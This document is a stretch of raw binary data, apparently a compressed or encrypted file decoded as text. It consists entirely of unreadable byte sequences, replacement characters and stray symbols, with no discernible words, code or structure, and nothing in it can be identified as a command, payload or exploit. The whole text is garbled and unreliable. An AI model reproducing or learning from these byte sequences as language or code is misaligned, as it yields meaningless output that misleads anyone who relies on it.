�){����S�`���_� �\��ג�\��x]�ɦ;�ׄ�h����=���H��l�/�_s /bq���ѓ�7��w[�m����<���^��v	�Zhg�������YA�Ի_j>����e�p�f��d������@F"�Z�F5e=d�
D9�����.��0H�@A<�6�� �<��d�zE��x]v��Z �s�%���^�IM�����a�0��O��::�M<?���Y��<o��oUKY��d�� >}�kQQ�ݵr�[5O�.�Q���*c�"rEX+Hik}Ve��7���K���`\��� 6έc*����%ռK����޴OԮ�aĘ	�F��͎��}|�̸RF����j` �_�t�X�t����Q�0�j��(��r?��1nj�;�q�&t���wu�YɅ�1�9���k=��R�O"((�����.�^%%#���k���'Yv�M4	+7]�*�Q�S��������Ћ09�`�o���J֒�KW7���Ъy�MM�KM-#��s,� ,�Ol�b�@h^x�*T��1\��M_��%�_��5�ç��+l�:��j:�M�!_���� a� o��_U��&p���gf�����5l.
����?P��+��BY�D��	}�o]�)�-���~nH��6�\{��wUR�����b�]^M���J: $�`����4�e-<�H��6�C�%�����i@FG2L9����p�0։�w�D��	� I����H�j
�5�뿚���W|�(��L��O$X0���Vs���<��sGr@u.����p"Kc�MYmg>� ��J��S��X0�e�M���Pʲ5T=�d%]o����`>�6�T{�nf����g�[��e��G���r\eH�)���wm�aaq�'�/�R=�	:�	?�7��ެ�9��$�Rt�9~���i��GD���۽8��=�(t��BJz�إy�� f���/iH\э�|�#�^:ӕ6�k�c���|l4m�K��l�)��b�Ϣ�H���6��^�]���/��cT�B7Lӓmhr2���S��or�����o4W��嵚9��1G�.^o���0֍I� �]�:�>�:�;,Bx�����\������KM�n!)-�3�>Y3�d��u�YܮW�n��'�J�z��v(c��J�!BS�F�AB�'�Q֦�����vK����/�f�C�P;(B��z�˶��c���5����&�L�j�o�¹V�����v[]6����:��E'�;���%^��z#þkyJ��n��:�S~��,nZ:*seX���̤3�� ��܎~~ǲ�v�{�3|��q����V'��9��,�����$�+j|�W"��]�3�����o3�taɋǳ� E֪n�6�ě!.�FC�܋Q6q�	Z��&So�Q
�����iI���F��|�j`$S}�t��5z�����nQ-�xf��ۉ'!����~}�U��$�α�T�`����*y���	
IL���2���Nl@ CJ�¯/(c����f��Ϭ��!�3C�8��*�?�l�����2�=�2�p	�L��Wz�2���!H����+r��hy��t����t_5_^��5��ʂov��e�	*��쑡ϐ0t#�I:��P$*�3�w9��+�k[�n���0�C�(��Qܰ�Ew����V�o ������*�K���/�E�_���P�ۺk��7X�ÌQ��H���w�wb�]Uu':Z��^���V�?�쬐M�r�?Y��g�sT�N��vA�]G��>���`�����5�k��I���v��O
?�����T�s{�3��գ$��ȬXM�%��-F#�q߶ �z��9cH�i}�p�/�sq�+mr�B���p���`�GZ�L_[�W
	ɡ'-[�d=�ƹFį,qK�Vjh#�"��$
��hu��V����%Ghzp���n�L�hΌ7����O\��~��wie��~Q�qdǞ\�5�o2��Y0�� �l�"��AM����F=��P��7�����I�[W��ּ/m�S�\����5�Y�0��ڵ�3������;Bv����.��ݸ��]YVɋ�����M���I%+;~�zSxe;p�{�i �5�S��3>��
��׊���=pz��OET�y�����'%�c��>U4��ӗ� ��V�'���c�q��N� K֐o�L�H��~8I�n��{�mS��G�ͶSU�x�0�����1�<R,�?�3���ݛ��lV>�l��k����{��j�ǈs^�j8x�ʏ���Ģt��%G���M	}-�� �Z҇]W����D�^R��K�Hu�+�䏇*}q̾H�3^��U��p�&�k��N`�/�'4���K3� K*���ݬ6Q>��.&�0����bAM�P[Y�D;�2���zz1N�[���o
}|o���#RAנJ섚T��� �
=��R��?�@ �%	)|�;�~=����X�"j���h�`�p��j�(�	t��^f�F���R�?]6Rv����c	�h��r�r$2_\���0�t`�9���AxLń�:�5l��DU���pd��2�[9<phާ_%gn+��������d��oFг��_ULUm ���%kT���[�1��|�¢���V�	6$f���\Hq;�J�����X��	�JW�X����Xc0����-�_��;����/�:��]R�)A��;��9$1�Mm'h\\�i?��kG��K�pW0�u�[=j47��	��]|��t;
$�g��
�8�E�6*���<O�955W=��r�@�AI���W�jɾ@+5?>WgR´�� <����T�D��!v1M~�Ӟ�5�L�Q��d"	�_,��=/M
8�'�i���J�ؽ�J�M�A ��TC���`��Ȕ�U��!=YK�n:.���v߾q����p�%�$��~X��")ͫ�{�M#>�-�׼�y��P��|���aF�qN�2��^�R�ҪiF���4ux2��A_��P��w� '먤a�⸡5��JQ?$��b��5Pf��<�z��I� ��s_zyn�=�6q�'a%):>��rt�QN�l�����%��)	���@���$f˔�r߹�H�c�wzI1�VV����oNm�O��<� ğC[��`��-�77CѨqRU�]�j�e�_�� g7T-�DE�_*�砓W���~�()�&�o�hd��߃Z��Kۖ��~@�E�������ā��e�)���h�$V���k��#@3SP�n߰5%O̧������Ooe��Z�2�,�hEx�ne˰��
.��\NIe+��X9Ho�V ݯ NN
�}���l��T� �2?6�z���#�0l��*4>sTo���b��$!�0������2ܳ�����6��D�k�[!`�=�8IPV� �A�k$�|��gf��i G�������%�=	C��!�(aӭ�$&-u�38�L9t�C��/.?Ɋ-�^<���:��������X�#��@�A���6C{(�4�[PG��g�趈���M�gְ#P�:m��8o^B�\A-�@�/�L��݅(w�Qſ#�Z	�z����5W�x�]�uk�ծ�B���
/��@ Q2����{*>��&�h0_�NPw�X@� ͩ�f��
1��^U��U��,v{�ι<�D~?���FD����KD��J�.�Z8/�=��jDv�"���"��{���YE�JOZ��߅��s� ����h
ǭ��=5܍]}1>s��P't�ր����2�5J��W٭˸r��Ԗ#Q�����q��1�?B���"c@�A(��Dځ�׮�j��]I��/?
�����a�2�d���U�F��kv$*�x�'9�K0���zl���$�o"����~���J��m�������RN:���P��X�É���Q�n	�v+�pU�6a���;nW#��G#kс�?�b�y����`D����M��^�@�F��7�OEZ~6e�jӝ	y�.-�,�	T�2�v�r�������Xaj��x����.�]w�?�Xq�	���p�'x̰Tڷ����X���1.1鲎O.�fEհ�C�l���=Ge�*�v|�M�c�����͈�Q+���M�&��T�iٝP��!�𰰚~��d$�]�@���0WM�+��җ�?X�Pͧ8�Y^e� ��S������(��1��;��"�mK��-���1�}��^ǉn]!6��wFA�D� ��^�,��L�f{6E��H��a��4��:������h��"#PM�����Ѡ�S�M��G����b竵��\�X�� ���Q��
��[�����X�C�\B�d��Z�^�����9��.ҭMW��L�׀�Oc��&Wǲ�̎���(�)̳7Y�jۆKTr�nS扎1ԐK��r�B�m�~�_��d: *��xx�Cl���~T���)H�<�;=�N���bѳ���)���>=������U!�>�g�҃L�YJZ�a�'1�`�M����Ն�{�4P������/^�)�����l�a�D���6KPR҉ܲ�ïĽ�����W{��I���,���	X`�NC�0�+�T
i]�
=ͺw��b��S.���y�D?Ȟ�7"�	��y��1iEn#^<2� '��Q��8����yY��.!=r���9�`��nX�Fn��Q #y����ߞ��s�Q�� P4�$ J;�%}�:;��+QP�)*^�݈�aS�}\���z�����@�*��S/6����#r�'%Ȩ뫖ɻ`��~ۼ��?�O�B�w����5)��O����H�5  M��Y�Q�%KHf�异��b���Uk:Xڎ��$�&�KA��U:D�Nf���W�<[���M�Y$U]b�i'�v��
��m�{Sd���>�H�Q}��d�WԨ�"�,�����gq�Lmĳ3L����ҽeK����G��p6{���r��>�`��Q'�o�Ձ���`������K^SSŉ}U�N��xa>����&4�d����k�>�8?����
Ɯ3�qL��h��_���3im��6���Ax��Y��u����逄9O��T�3Ȥ��S���e��-��q�
�~h&��1�	������_��2��c�'������������+� �Ӫ1;�B�|�$t����ɑ��#o(���/љ�C� ^����aIA��kCP��ײ�c~���/�v�[n<�!H����A���T�� �r.9�:`���(����ڵ��H���YD�ww"z����A�`F�	HJ���Z/�wv@)��ECL�W����:�P<�C~�Q�Z�������4Ϋ���.G��̵�&z0씣1�;�u�q42\���"�,ű~���c�D���ϋs�ʛ���F�&j���~t!�@��(�ƨv	\�V�#8�w�ϱ�>�ԃ�gD;�Vϗ�{S(��<��� 1���i���z����0L(&:	�"3U�Fy��O�^DG�=E
%�� �+�PA5���YKI<n���jïc������9tܷ#�R�Iy��kJ/k�)��n��Y˛�:h�upB�Lz�Z(ZDd�w��Olo2�~���_]�v�D׻�X;�n���}%�ɢ���N�u�z��f`��y��Z\�O�W�<����y���!����`L�����՞�a՝�Z����Bq`08��S*�����l\��YW~h�,N����.���T碎fw�����"�-hȠ��T`j��J���;�B��MqIjDj$T �n�Xgg�ĭLPw�f�Bk��a�vOr0QE
z݌+�\#��pyR�4�X(b�`��S���ePk|Нw:Q�WOJY�N�#Gt��fV�v�&�O<����2/>�jŠ�^~n<Ӽm���[���& ��]�,��X�Q��A���b,̴@'&���;��W4�ZAC;;>yc�r�S��/Zq�`���4��f��ڞ���(��+�S2E7/��JN�^�&{�:���g3��j�+N��v����4�+����p�[�Z�E3=A��T9�!��H����{�0?��)#!.iJ�E����Y$f��/��Y)�[�Y�  i̖0ψdU�^Q�PWT���eK�K�k{N�5ݔ�m�k��+���m�II�B*@uKw߉���|Sb�����ߠl'A��tԟ\�^���K��ۖ�͵���,Y�1��������/h�A�L��Dh�D@q�I�.�֥%��0!�}_�i��h�a�����)x@+��$	�W�5��_�:5�ˉ��Q�܃�z���@Y=c����%�CnvVj��_�hK�ă�ej9�)�?xF�H�}�+�?�y��fk��e��	��nxD�e�a�F4��ƯG�)F����H���B�tO��F{�Uqqg$,8-?��f�/e�ةd�^]7�3Aj��$��
Ib&Z;gE�����|���K1܊��u8H��SPm]���?�����KS���i
�e�6{"AA�MC��'d��1P����I��}UP����͟=��	�II�}�>ҡ��[�f�Ĭ�.q�iw��+����*�<�/e���E'�In��W���&Ьl_�Yq~�$�ͻ��b����Ͷ��w��OmǄ�j�Ū�,�}=�ښ�>�̻����>�Ch��z��n���	+�ȱ��l�	J$�0�g�b}W�뀗�V�٘lB�+�>��e�%��A?�CǇ�F������νI�U~Ml6�By�Uv����6��x1�{P�w������`V@���^��%�dI�	I3�;����*�H�6��ʏ�<�ǚ��� g�5ޣ��JI��Ep�H�R8%�SG9]�!W�햬J��#)2�v��j�;�ԛs�{�5yҦ|S!g�j�
اbܭ�u_Ԍ�0��dn��^����A-UWj2@ȸ��	�����h���n�h�<���b?��L�`� t����΋Z��ϋhe�I���$�ӄ��>�ɔ����9 sGW�Y}��Q��X��S}
(�ߔ����ƽQ�W��l6��V)�����$�d>d��K���o�����YTX|w��cŰ���1L����%\J\k� �Z1��M�՞I�r�H��L�����K��mI�Tz?($C�$b"C4�n�8�MJ?��Y��J����?��D��ƶ�}�b��]���ɟ����)�����R^�o���Z
�1\�pݸq���ݱ+��A�P	�V�������j��L=K
4�tf��Γl��� MQ��	�$M�����li������.���FəS��bpQ��Bi-7�J�e��{N�i�����ą�Pщ�K�!-Łf�$vԃ(���b#Xw���
�D(�5G����m�����c� ����>w�1�-�bGt�zk���O��P^
�� ���=͑{p\�M弻���-܆���H�{����v�Ǜ�
���H2�o}L��7ρmkz!��q��?-k�D��ͫ�M��#��!,޷�ݞ��Z��?r1ӟ�� 
W�f�	u�r�z��d� �xz ���^�p"%��e�&O9��e���?��"?���,���ulD<]��	l�3�E��%�����SpK���k���1ד&i�j�Kl\���{�X:���^�0F^'5���^����64M�X� )��'���kF�f+�?}�:�p��B�f�W}�n��՚6g�r�+"o�`8gr.ZV�P����*͆@|-ߤ��'P^ԥ�2�;u4�E�_17��pg�"�Ş�<b���`�p�2}%ۭ^A0@Ո 7q�`��HY�5	���ԕV%��1�@+d��0�����}X�ǈa^�E�|� Ԣ>N�5h 5$��)��9�F�I�����_q�dR L�2�P��Mui�ƛh�J:���ͅ�簘�^��g��{��`d��{VQ1��~���V���+���ǔ���?��:��γ�v��2�+Q)���-VX\\��;tf�퍬�w�x�$)�z}�jN�q�37�v�g~u��.��)RF`���B;���:��	A���1�j~Y����Ǎy��e��+�8���
8��ڱ�R��,.�Y�+i����f����' ��{�P%eëQ8����{$�)g^-8����.#☈�`
�}��ڨ��B�d�-Ny=�5+��^�T�qR@������xk��dL�Dj~��>��������&O¶��Φ����/�A��Nq���o����0}K
��W�H���:
I�s{=���?(D����<��_���0�R�M��ƃJTu��y��K�aoV,���۸8UUJ4��/��u��7��CB�K���r�dUE$Z٤:�s�7u���M�3�K;h�O_FRL�/����ؑ���)K8W0�"����s|1�K�+��6�C-���Bd(xn&+(�DC���:$�bt�KA�m�!gp��}u.�w2�ru}r5��1H�}A�pXF���u����]FM�yǧ��t/��ԹI0ہ���[�gǛ�4|�]3���8õ�|i�<Z9�+�������C*�1�E�}�ި;x7w�7�TS�� ��|c��ŧ}�@!`���2.	L�%��:���N��h���P"&��|���R���ܑv���^)*X����\_�t��.�N� /��I
�h���x��v/�[(���c�c���QB���~j!I�TN��U��ͯ}���)_����y�F$�$����Ux�W�/{YA<����a?"�}��>[�ܝ�ƻ;6�N߲ ��0���F��w׶���=Ϯ*bBT���|���Y�?�	�_k���Z�ݫe�9ӹk3����u�0�Oa�f\���gۧƝ����Dx?
ţ3��ɫA�$K$q�Q���k��z#Z�i�Q����{\cA?x����Ui�aBrE�O7E˻kD$���c��[�UF4̂=D��Kϟ���]�n�_ggoE��õi��3�԰2�z�;6��z�-�eS\�Q�ɐ�q������}) #EL(
<��B�� �4�R>�ܿA��s��Yj�I��#%�m��� ]�4�'�W���6�V*�Ft�|���d3a`:%]��^�=)b:L _�����*
�+�_Z�TR���jnɌ"�p�I� ��y���*m<I��i�NY � [��a!8�����D�y1n����x󃭢u{T$J����xtx,w6!�î�会��ce�Q$�B�6i��(�b"���|�/�P��B?�D�:`��Qy�y��T�=��UH�!$�h�Q�n���:��-�`���t%�G�|9�N�����#PmY�g�L.�v�����2�)bYi/��`�5����}���z� ^
@2�?��%Uȴ�B0;V�.+F'�| u&�nNWLB�O��Dq�	����O��sٌ�"��St"v׀��'r�'K^�7�́WÇ]�_����7���Ǘ���)~���u�b[Q7�_���<&s6Wu8'���c�ӏ�0+�P��{SA]Q<-.�ĩ��,O��T����)�Vs��U`��D�"�;�QԻ��-����~�!���nT��I�[�e�Z����`��'�>�܂�aaz�=t>�$m����S��ܻ]t�M7�V���M��hC���MjHp��9OX�HiL��9������ܞ�{	������cm��!� ��Ӣ4f�	|�P�B|/�������f�Rj0  ����A���Z.@f�0�7/�Cr���N�JAYɗ������z��3��ٯ�FC���$��Du��oS������f�wLF�mC1����0^�om���+@B]����m�������$#��َI�dV� �+	8��w����m$ �����;+�zE0�9���O5��y%���gal0��!%�����@�~[ä^3�&�x�9����f��!l1^�����5��$s(/|Yp9�r$~��S^J��r���+�b��������|��Wl�H-�+2B��(��A
��Q�7�l����p�]����m0G���a5��g�k���X��4a=8�#Za\�QmQ[�����	1�)���L��]�=��7�nj-�Bw,\�G	wů�
�w<Ͼ�KELίw�G#,��-��/a����g��Z 1
����S[�4�Z\���o��1��S?���<؝~"�p�@�:_F&�,��A�A֑D�o����=�4�c�ԫ�2���UJ�WyA춽�@�]{ڲf;
��b�xv6���|�3u�i�:�;��i��6�T���q<&if���U|���^J�����;����W_�x�O0D�$�x�7�{�UH�'�D	�'�d���s�Yp
e�.��f�J�.�$G�՝��}&*Qڋ���D��H��� #χ:z:�	�h����R΁=��5��� 3�fZ��ʌ����eǀ'R����9���T��î��`H��v�h1Jͦme-��-E����uA�	q|@�d��,TȜ�ρlDN�ܯ'�Ŭ"�m;�u���������N5��Ov�	a	�4?�A�c�9n�e|���D<e;˹5�����b�&h�x�/�W��k7@"�/������q�ArEO��:�*|{���i��� �n�)o�ɐ��C#���o��!4���wƏ� ���ߪ5������r��.�Bڒ��h�~e)5M�XI�nI�� ��X% ś��SR��"L���")RH[�L�0��� B�:�A���Z0��I&�^�|�b���RebV�Z�lv�f�������r�������̀��#�y�ҍ���+Ne��`���S%	�����HW�	��)J6��Z0N��1��Cf���<A��/�N}� ��=��d-Ej1��P.�2�2�x1]@��WH��?�p����P�(�*I�q7P�Y���n�{T���e)��DP@"k�嵬i?�L�q�(="/	��u9)�6�WG�H���ش/Ȯ;Tj�GW����FB*�Iʊ�,���
q,�Ω�h3_S�B�H.u`g�y1�T�n��hZ�����Jev�9?qfD�>�8N�H����U_�is@%�����	GmZ�GX�eg��S@:'��?�fJyҝYX��L��#O��<^�H���r��o�D�v�����8�[�Tş+=�@�����_q�L�С�qM�����j|x��'����Z{�WN���ќ�Q�^I.%����B�,�$]�V�y�YB| �U}��aO�{�4�H��.����hd���E_��599�?h'5U^[�.����g�+S�.�3�P������f"�\Y��LȇА���J	{n��5�'U[�5��W8��R
+;� �B�>4�~n�pA2��97�^+t㺸t��kO�oM��7�:D%�蓎�:�6�
����er���
�B��l2P@G�N���Ǻ�b=ۣâ�	��vĽEH~�����m����ͅ���NBu�����{�(����s��Y���9t;z��N�) d�Ea����I�����2}�1�xʲX{��.��kT�FP��i�%I�V��K��thױzL�x�u"�s��`��`B�Ǭ*�t�p�����*�Ә�������h�/�?�G߽�RD�;���Є~g�O�=r�ª�v���/�pS_�vL�]��a����EmL�i��mơ��bc��8/��b#Yl"�Ǜ����\��ژ�}����rt�g��A)�3���\�]�b�Z�l��R�����	`ZCr��<���
�n���M�L��r��YL��/�c��V^mQ0\�)�`4'�j��`�CP��鵳~<���;*2�%�¹cV���۪9D���Q�
��J$011�,^�I;����������/�V���o��A�1�RT�	s�gt���Q�h1�$I\>��U�?��Glx7�1�nYp	�_��Y���Ƹ�<}?%��`��hlb2[
P���K�r<��GX{.!��Vn���9�y$������ɉ�C��S�w4��^���a�/��1�:/z�`�u��΀��-��,��Y$�]����X8��h��P)�S��$��\�'3[��[�^q�l�C)S/����@��Tp5A�u�͍M�P����!�<�W�=�6�A�Kk�&�Z�l���{��EVFյ��RP����f�s���χ�;|/���M��_1���e_�5�ҳ@����j�u#9).�ՖXN��ʒ,��uB>7`/��7@�:1�AO&c1���t��0Ϋ1"ϩ�"q�KQ��8�i�B�1Էc���q���2��^Y��J3�|���,��
<��E�I��tdD���A,����+������k�>��k���`W7I_��XՅB�X�����A�#u(��>ꖦ���^�f���(8L-���D=]��M�np���l�cZ��u<�����'�}�a0�k��ײ�6�3Se,w� ��$�v�b���M��=qԅ�"T'�lr/m%�}}�oX.D�2��}oH-�M�us1~[ب7�fN�Kt�:�T�Y�#$�>�o�3�Ŭ�67��9����o(�r���+��'z�YAf�q�xȭ���M���Y�����᪛���!����R�;e���2)*��b�;)��
Q]]0��f�[>P��<��͐��=b��g��) ����7��G�_���a�521�NPYd��`<ǻf��O�I���OCi8�<�r{CwR�5�S	xL�#գ��.� �g���^���.��mTmCi��v䫈P�&o�ҕ�ZN��n,��L��L��Ң�x�Jq�P⎨S>���M�\��5��YuJI�!\E��Ƶ����8ֵ W5�)^Έ��3�ws���k@a�G���d��q)%Bh��r.ҙ�A�=��ߔ&� :���ٻy\@�rĨ!7����;&������Rպ�-�����v|�@BJX=S��LLK�ee����m�f��^����_��{�ƾ� �Rg��)�%G��kb �_]A�P�~���G��b�x�#̒��	��n����t��bb��yP�mB6W��~�"�:����w:J�"B�Uxj���[.�RV֝���	���8)�V���pTM�	�-��	�l�S�6�˰\�-���Y@��y>�8���
�����ʫh��򼛉flϵ�hT�	}�?${bVE~��v��`���-}�� b햟�Ŏ����fqd�9�]#D<&��B⌔v�.g+���괐��~L)qh��j���}�a�W�S�о3� ]{���,�:�MZ%�qC�}�a�(BڸAl����}ˋ�^jB����|s(����}��K�G|��q��\X�!_7L���~��]2wby~h��� pW� �0���c Ɗ��y����i�&L�h����%�F����0���o�m�թ�p��	!/��c�C��7Bw�y�Bq�_#������a.�Zt�î(x��z8창�VhO�;�0W�v�6g��a1kܬ��o�U�hY�/2�ǖ�^�٠��	�T�AޢeNw�����^"r�Hl�� ��iIj�����d/4,�����m"	ȳ�4�P��F@��}�K�G$�eM��u�j��g�Tx�,ޞ��9�a���\��?�.[�`b�w_����V��\��3�^v	S�L$���%�ֿ�,�����L�>Z6��}l?�����*îp77�N_��_�>b���v�җ�G���d���;[�A]sv�޹��tr���������B5��U�t���k[��ak��0��i����3�|v�1&�b/}�y���6;������r���!�IXR�)/M�w6�������LC�8c���%�Y�%xq�xQ�4��[�����\wjs"[m�5/��-�gH����
L���h��*�F�qk��ngʱ�ݙ�9ϣ����nޕI(��E@�z�9��槗d=;t�tl5���D��;�c{�>��GpQ�k8QT�O�-H}�|���v1c7�|/��{ �i�%���R:���${ò�ٔd@^i��:@�(��؍� l=�o�K���~��l�Ou4�X�j�;�N��)_Ss�g��A ��A����U��:��gG��4��yqx+�рv'�����P00逐�rW��e�oĆ}:+�K�,%)_�!�-)S�����������.G�����F�=M����%lnO��̛�T�_�Og�ˡ<yu^-��n��;��n'3g?o�
w�qh"o� '�)E��h�;��8��Z��h�~�D-5�,>�8��#��IR����~Ԗ��n����Kܲg����R����>�Y&�L|�X��b���PKb룡��j gR!>B��;��j|��>8A{L��Ȑ�1�-�r�Z���u���JʀY�͸���b��#�#��
o8��.N� ��M��^��4�L����W�U��Ăh6KG��c�ь��7���^��nI>�^oL�/I�.���2���ۏ�Z������O�����,��ɤ}�Ƈ��&���v���y�4�RE�W�*9�&Y�����f��CL�U	��w1��!������!���R�É���~� j,fj�����̞�5�m3��|��x��O��ʟ���3����w�+x;i|��	bJ~��ptkq��sTo�m�% �<F��1��tdծz|��N�^!���a�q�Sj��%.ܰHLx�KФ��zz�>�)�+� }]u]�I��`�ң	DJ�Lڏ����`��z���Q�~;g���z,���=�V�|��EO�aJr�J@X�~��G�����U�v��9�?B��_��+�H��<M�����贌E<�$?ej�K�Yo�,e*���SmG��ۭ��
�y&=�`B!��_#ق%I��%�5�P̓��z��������o��:6O��-���^��'�!{A����T�����H#!�n����X!4���p
���K�����m�1<{�Z�쇌�lx�|����й"ɹl����mhw�Ѧe����e有��>(!7�j���{��+�A�]���n���.�4S�4�n�z����k0�>C+�X5�;$�kb��l�=�,$��9;D��#�[s�\�Q�j�B���䁔�E�L-_ �^)�����#��k8U�9��_`y^�ZC}�!��f��z�.w�8�`�p�Sym+p�j�j�x��>�|�_-�1��h�NU����2�*C� �ӟ���6��|F4�@����;��V-�i�����{��:���	�`��+O����i�V�HSH:H�nF��J���_ڰz2:�{�Ҕu,S'A�`ΝX��*9���Ӊ�3v��Y�k�&�R�*H�������C�M%Oo�f��?�A�����ڤD��m@��E�X(�y@flwF#ߴ�Tm'��X���B��h-�`ܛ�g*g9Ɲ$��=��^[HI��]�)�(��f"���t����E݀j>�y����L}�Y��My����#��7��^��t��z���0.s,��5�b�N�Q���@O�.�X4\�F������=��t�O�!*@T�w9r��7f�JO`�q�)?���M�b�O���+��)�U~H^�Znq�9Y�gIo�2@8(Z�
�D��FF�l��6Q3azNZsH@�̸�z�e����P��@ォ�SZӒ:'���r������$�����/Ў�vwj���p��{��#����~$=GƔ�(�=�s�\�N�ʥ���2��g�����ɲ� �'�����&��\T|Ch��`�
�.�|Ģ`���%r@�����Q��Ijv�����h��-��6J�<ê�]�*B��~��Eŉ{�lFh3qR�ez�_sm�A�}��uV�9�zvF�0j<��i�����Ql�O�\?wx����]�dՈv�'�C��k&�D�/�����;2�{�b�JLW�S��KI����^�Ѻ��i�z.ϸ���?�ӵ��d��i��<ﳮ�����i��ntz���V��-���p�s%  �y�5�t@>rxsZV.s��>1Mv��i�����	��(9@q�/��%nF�j:��+�'�l���
:}5cV\�Xuw����mҫ�E<�~&�"�.=r�v"�T������9lϔ$��f騎H��8��꒕��U��x��1�o�gi�6PX�Xr��q�Qv��d{r��6�-[S����ۮʠN�����'y�J���Oi�u�珩m.��2��L�]���<ܗ�x�ϡ&��gU����J�S}� _����`��F�x��hT�ʘ.��D3k0�jJ�x�r�'�3q���z��T_u:���ڀ���c4�� y혽�!3�q����Q�Q4�HwÖ�Y\xTj�w��!�������j�u�zW쁝��>r����O0*�=޶�޼�AR��eeX���=�ƹpG�O��.m��[��64 ���k��H�S����Q�H���Z�n�k3�=��sgz7,���YP#|;Bw1��K]`>e��a��1q"å�������L��T�,B����lOj���ճ'���RH�(5��W�+9����y'|o�NW�� 2V���o�� �p���2UK����I�P�F���@���P�+&Hcco�}��~���`;I�oP:|/^��1ƶ�q#{��A��h���t�߁ĄWw�^�^������L��z����n�����mILRxl/����xEj�0���u���k�ρr�����m����H��UUw� ���� �Ո�,�L�eM�EV�-XO�O�vݽ��������n���yj���<}Ň������L��PӢL�"gj�]^�� n7Ďd�Ќ"��66��X�B��cQ��H7�I���{�o�{+����!gO�0�Z.��D�݄ԙ�-(�*BQ�p�Z���f�qq���H�g��αܡh����'ar�����j�=�м9�o��L�I0�2��Eb$�a;�z�>=e�8�iHv��$���v��!�2��n��2�G�c��(�I/I�s���'��tݢ�Lzq�  ʛ�ѱ�8���̒\cG�.��t�$��b\�JK��1�k���6ʏ�Y�s}h�7k|���'�?3~HE��\�z���q���fHAIJj!�����DB��/{��S&-á���C��{ .���d��)9������ڲv|����x�;e�T>���h��ڹ��h��L����;]�6�a��K#U3!�3[)�V/��]D��1U;�)W��S�(�*%W�z;DZ�JS:�����B �"Ui+ ��o�/��69F���;���_<�������J[F;0�lF��g���<��aȍ�4��b���R2�շ��iHw��l��D�bM�J=��<���)M'l}�)�
�RF�`$\�j���ˡ�Pd=�B��p�liw��"%d"�OqC�xq�;. 7�g���"Xxa�Ki?;����������_�$Kp�KtP8�������c����ԀԳ���!|VP@m�(v�+�\\Xq�k-Y��'���0Z��`g{$��N+/>7��35�Kʤl6��fC��7�� *Z�H�VGO�jn&��<ޱ�hX�z���Yat^���ZP���}�O�т�����qg���������guE=��B�IhYZ���q�:0J_T	b�n·�z����1���O*_�s�ʮVw�>	E�g0�n�_���;#���Tz����2i�T��KP�Vς�&�X+���O���;�+O��(c���/�0��-M����ou���o,�>Q�,>H��ґsTS���j��$�w� �,�����8û�?�Cp�̮���y���G��Q�$J�i%�G��=`D�Q�s)M��z�QH�E
�r�V8�x/$�)O�'$�@4��D�k�2��.\(�l'cR�<R�u��n[��x�^M��c$��cz��~�I�]�*���*,sZ5���V��*��B�o��e��i�7كS\���r�b8�f&+�� �k��� ��䣱�ޠP����g#�g>������zn�=y+�2���?v�� 6��M*������,!\y�yP��]C���0�)$%`4C��|��S=C�#��*�?�c�qI��e�������V�!QA�eP��S����gE�����65�ɟ1������5��]��ODXÉ�v��Aj~���xt��,j���y��R�n�<a-M�Y��2��"� F���O8���j�j�z�{�����I��C�s�����MG��=ڿս=0O��%�绫��m�VȰ��!xE\�%�l��ٶ��,�_�?���>Kc�[�-�0���~�g�S�S�y�_�8'�*TX��G�{���b]���"g�^��,��Y�S�[;;�N�{Ռs@�\*O�XO4ƻ���j�{�8�{���M�݆�Co��F����xS����.d�#6#�ܧQ�o(Uu�0|�A�������w�>Z��<g]\�T6V��C�ǚ����׃��2���J��*����l�@^�2�H#�g�~(�J���U[�c4����f�I�q�ބ�b���g�{����Тx��I���w?���r�OrR�o�u[^i��@��s>���0���q��|C?�4��v2��s<�${]��y>8��I�=�g��g1~�)}���.�a^dc�D]�4�4��L���t����|��m�/�7�c��X�_�װ���ܟ�A����X9]1��U�2�(h\�˥F�AU܄���aV�Bv�j��5�^�V� ����16�>�aL.{�TLY��� �_���;��R(kI|���%)���^H�E��-��(�>�4���dү�a�3�!ܳa��Cȣ��#�h�h��${�k3��rKz,���h�Ԍ�?N���×��^Z��z��5!�u���q��H���F̧N%%��K'��Ѽ�����1��̑\�22߇J�!�_Նݍ_+`Y�G��:(�]�4IEq�薤e\��?HUbb��P4�����԰$�KL¶��Wo��L�奕ֆ2����g�e {�y�B��a����'��	���Y����h6|��X�/g�*t��X+�\��Z�u7�%�7���YE���r�K��l*�������D���OQ�r1��u��;��� r0,bZ��R�V��wkk�|8u��e�Z׬�N��~�sk}n+��*��WrN\�v��2-����Aq+||#���a��`i(����_��P��0���4l�Л�9��@M���b浳ti(�N�5[��^.F�K�V�X0�vd�D��xݨ�����[}�E�B�}W��{a�Vg�$~�O>{%j�"�Y�`���tPTQ�Λ���c�h�6,��`:������p�����!"��0[���i�Ev6OP���G��{�̝��t��go�o����f4w���LE��5��l�����2��0R��|���J[�8Ĥ
�P����������؊��M����#��N�O���{_0�i��&�햦}��0*>���1�&������L�صP�`~�8�	x1|��.Cc�Cy�U�(� '.��;G`�5[U$6DO��*�`Yy$��/��s�,W��ե��5?���
色�s�V ����A텆r�D�6�zn���&!e��*�C%%���	j�2�����s�{���&)�C��Y�T}������j_�Ѝ��?6�O��p̰I���T�+�U�e��̆E6w=�T��l8Z֌H=K�E��m�V@�o����K9Ջ�G�Te'V�z�l	�>u��l��d������:�1����@BRP��A�}:m��R���:�R���N���M�^�t�0����T�2x%���AW��ׄN��̈́Ҹ�o�*�e����zߑ+��5Ztm�����3�'��� �9����F׀ߏ��ƣk)�~V��R�?�/m��G��E��っ���M*�j:�$�y)4sr����E8Q�
vK�N��M�Q�{"�N��+�����d������@���y$�Y�[�D@Dv-o8��H��̧M�_t7rH�,-+ޣ]��
��·�_Tîn��l�|}c�gR��Y���j����_��R�}���1��tC���U8���REт��7|E����H5|��q�Q�pT(�B�3Y�bXj��+�ԧR���i�6֚��#P��q��C���^�j�KP��_H.S��QU~��u�~�2:b,߼L����)����*�*z<�0kY�)j�K�Lڬ�����ޱ���ܐ�n�|h�i��I�;K��UiqsG�X���$$5�I�K$���r��:w�������MH����H�#pDv+����B���[5��4�M����ۤ�^׿h��A����Q��0��n�Eu����&r?y4�#��B��0�#��/Y���8��d9,�i�M�<�S�O�מ�4G�?>F���aݦ!Y�.7`��PP� )ޫVOTא9z�A
